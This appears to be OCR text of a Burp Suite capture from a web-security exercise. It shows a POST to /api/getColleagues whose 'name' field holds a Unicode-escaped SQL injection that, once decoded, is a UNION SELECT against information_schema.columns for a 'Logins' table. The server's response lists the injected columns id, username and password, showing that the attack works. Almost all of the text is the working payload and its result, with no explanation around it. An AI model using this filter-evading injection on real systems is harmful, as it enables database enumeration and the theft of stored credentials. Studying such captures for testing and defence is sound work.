 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 635
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Priority: u=0
14
15 {
"name":
"\u0061\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0041\u004C\u00
4C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0032\u0
02C\u0033\u002C\u0034\u002C\u0063\u006F\u006C\u0075\u006D\u006E\u005F\u
006E\u0061\u006D\u0065\u0020\u0046\u0052\u004F\u004D\u0020\u0069\u006E\
u0066\u006F\u0072\u006D\u0061\u0074\u0069\u006F\u006E\u005F\u0073\u0063
\u0068\u0065\u006D\u0061\u002E\u0063\u006F\u006C\u0075\u006D\u006E\u007
3\u0020\u0057\u0048\u0045\u0052\u0045\u0020\u0074\u0061\u0062\u006C\u00
65\u005F\u006E\u0061\u006D\u0065\u0020\u003D\u0020\u0027\u004C\u006F\u0
067\u0069\u006E\u0073\u0027\u003B\u0020\u0020\u002D\u002D"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 24 Aug 2026 08:51:50 GMT
10 Content-Length: 187
11
12 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"id"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"username"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"password"
}
]
Ins
Req
Req
Req
Req
Res